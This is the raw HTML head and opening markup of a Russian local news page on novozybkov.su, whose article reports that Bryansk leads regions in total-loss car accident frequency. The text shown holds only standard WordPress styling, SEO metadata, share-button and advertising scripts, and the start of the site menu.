

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA-%D0%B2%D0%BE%D0%B7%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D0%BB-%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA-%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2-%D0%BF%D0%BE-%D0%B2/
body_size: 22464
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Брянск возглавил список регионов по высокой частоте «тоталей» • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" />
<link rel="shortlink" href="https://novozybkov.su/?p=139206" />
<meta name="description" content="Страховщики регионы, в которых чаще всего происходили тотальные дорожные аварии. Согласно данным по автокаско за 2021 год, самая высокая частота «тоталей» – в…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Брянск возглавил список регионов по высокой частоте «тоталей»" />
<meta property="og:description" content="Страховщики регионы, в которых чаще всего происходили тотальные дорожные аварии. Согласно данным по автокаско за 2021 год, самая высокая частота «тоталей» – в Брянске (1,72 %)…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/07/Безимени-1-16.jpg" />
<meta property="og:image:width" content="853" />
<meta property="og:image:height" content="553" />
<meta property="article:published_time" content="2022-07-18T08:30:59+00:00" />
<meta property="article:modified_time" content="2022-07-18T08:30:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Брянск возглавил список регионов по высокой частоте «тоталей»" />
<meta name="twitter:description" content="Страховщики регионы, в которых чаще всего происходили тотальные дорожные аварии. Согласно данным по автокаско за 2021 год, самая высокая частота «тоталей» – в Брянске (1,72 %)…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/07/Безимени-1-16.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/","url":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/","name":"Брянск возглавил список регионов по высокой частоте «тоталей» • Новозыбков.SU","description":"Страховщики регионы, в которых чаще всего происходили тотальные дорожные аварии. Согласно данным по автокаско за 2021 год, самая высокая частота «тоталей» – в…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Брянск возглавил список регионов по высокой частоте «тоталей»"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/"},"datePublished":"2022-07-18T08:30:59+00:00","dateModified":"2022-07-18T08:30:59+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 13.50ms meta | 1.27ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=545509796&#038;current-layout=single%7C%7Cpost%7C%7C139206' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2121933971&#038;current-layout=single%7C%7Cpost%7C%7C139206' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=523427451&#038;current-layout=single%7C%7Cpost%7C%7C139206' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1993802719&amp;current-layout=single%7C%7Cpost%7C%7C139206" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=450579581&amp;current-layout=single%7C%7Cpost%7C%7C139206" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Брянск возглавил список регионов по высокой частоте «тоталей»&raquo;" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d0%be%d0%b7%d0%b3%d0%bb%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba-%25d0%25b2%25d0%25be%25d0%25b7%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25be%25d0%25ba-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2-%25d0%25bf%25d0%25be-%25d0%25b2%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-139206 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-139206 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
